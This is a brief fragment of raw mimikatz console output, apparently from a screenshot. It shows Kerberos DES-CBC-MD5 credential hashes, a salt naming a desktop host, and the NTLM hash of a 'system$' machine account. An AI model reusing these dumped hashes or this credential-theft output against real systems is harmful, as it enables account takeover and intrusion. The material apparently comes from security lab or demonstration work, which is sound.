 * Primary:Kerberos *
Default Salt : DESKTOP-1073IT3zjl
Credentials
des_cbc_md5 : 58ec7fd3e9948ad3
OldCredentials
des_cbc_md5 : 58ec7fd3e9948ad3
RID : 000003ea (1002)
User : system$
Hash NTLM: dbae99beb48fd9132e1cf77f4c746979
mimikatz #